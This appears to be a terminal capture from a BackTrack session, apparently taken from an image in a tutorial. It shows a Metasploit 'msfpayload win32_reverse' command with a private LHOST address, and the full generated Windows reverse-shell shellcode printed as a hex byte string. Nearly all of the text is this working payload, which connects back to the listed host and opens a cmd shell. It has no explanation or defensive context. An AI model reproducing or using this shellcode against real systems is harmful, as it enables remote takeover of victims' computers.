 bt framework2 # msfpayload win32_reverse LHOST=192.168.66.228 P
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45".
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49".
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d".
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66".
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61".
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40".
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32".
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50\xff\xd6".
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09".
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x68".
"\xc0\xa8\x42\xe4\x66\x68\x10\xe1\x66\x53\x89\xe1\x95\x68\xec\xf9".
"\xaa\x60\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x66\x6a\x64\x66\x68".
"\x63\x6d\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3".
"\xaa\x95\x89\xfd\xfe\x42\x2d\xfe\x42\x2c\x8d\x7a\x38\xab\xab\xab".
"\x68\x72\xfe\xb3\x16\xff\x75\x28\xff\xd6\x5b\x57\x52\x51\x51\x51".
"\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53\xff\xd6".
"\x6a\xff\xff\x37\xff\xd0\x68\xe7\x79\xc6\x79\xff\x75\x04\xff\xd6".
"\xff\x77\xfc\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff\xd0";
bt framework2 #